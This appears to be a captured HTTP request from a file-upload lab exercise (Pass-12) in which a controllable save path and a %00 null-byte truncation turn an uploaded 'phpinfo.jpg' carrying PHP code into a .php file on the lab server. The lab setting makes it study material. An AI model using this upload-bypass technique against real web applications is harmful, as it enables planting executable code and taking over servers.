 1 POST /Pass-12/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 上传路径可控,从而采用%00截断
5 Priority: u=0, i
6 Content-Type: multipart/form-data; boundary=----geckoformboundary31707b8340f2212656e31b2800ad986b
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: http://10.193.150.150:100/Pass-12/index.php?action=show_code
10 Origin: http://10.193.150.150:100
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
12 Content-Length auto : 361
13
14 ------geckoformboundary31707b8340f2212656e31b2800ad986b
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 phpinfo();
20 ?>
21 ------geckoformboundary31707b8340f2212656e31b2800ad986b
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundary31707b8340f2212656e31b2800ad986b--
26